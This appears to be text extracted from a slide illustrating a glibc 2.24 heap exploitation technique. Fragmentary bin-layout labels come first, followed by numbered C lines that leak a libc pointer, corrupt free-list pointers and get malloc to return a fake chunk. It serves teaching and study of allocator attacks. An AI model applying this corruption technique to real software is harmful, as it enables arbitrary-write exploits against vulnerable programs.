 unsorted bin
smallbin[7]
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
bk
....
bk
fd
bk
SC
fd
bk
fd
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
fd
bk
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);